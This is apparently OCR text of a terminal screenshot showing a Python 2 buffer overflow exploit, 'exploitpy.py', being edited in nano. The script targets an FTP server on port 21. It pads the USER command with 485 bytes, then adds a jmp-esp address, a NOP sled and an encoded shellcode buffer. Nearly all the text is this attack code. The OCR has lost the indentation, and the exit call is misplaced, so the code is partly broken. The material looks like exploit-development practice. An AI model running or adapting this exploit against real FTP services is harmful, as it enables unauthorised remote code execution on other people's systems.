 Activities Terminal Sat 1:20 PM 83% 41°C 1 A 56%
eye@Oneeyedpirate: ~/Documents/bufferoverflow/exploit
File Edit View Search Terminal Help
GNU nano 2.9.8 exploitpy.py
buf += "\x54\x70\x52\x48\x43\x38\x6d\x57\x77\x6d\x73\x50\x6b"
buf += "\x4f\x4e\x35\x6f\x4b\x58\x70\x4d\x65\x4c\x62\x51\x46"
buf += "\x72\x48\x4e\x46\x6f\x65\x4f\x4d\x4f\x6d\x59\x6f\x5a"
buf += "\x75\x67\x4c\x37\x76\x53\x4c\x36\x6a\x6d\x50\x79\x6b"
buf += "\x4b\x50\x50\x75\x77\x75\x6d\x6b\x50\x47\x75\x43\x72"
buf += "\x52\x30\x6f\x42\x4a\x67\x70\x63\x63\x4b\x4f\x5a\x75"
buf += "\x41\x41"
username="A"*485 + jmpesp + "\x90"*16 + buf + "C" *(1024-485-20 -len(buf))
connect =socket.socket(socket.AF_INET,socket.SOCK_STREAM)
try:
connect.connect((hostname,21))
except:
print "connection error"
response=connect.recv(2000)
print response
sys.exit(1)
connect.send("user %s\r\n" %username)
response=connect.recv(2000)
print response
connect.send("pass %s\r\n" %password)
response=connect.recv(2000)
print response
connect.close()
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-▲ Previous
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line M-E Redo M-6 Copy Text M-W WhereIs Next M-▼ Next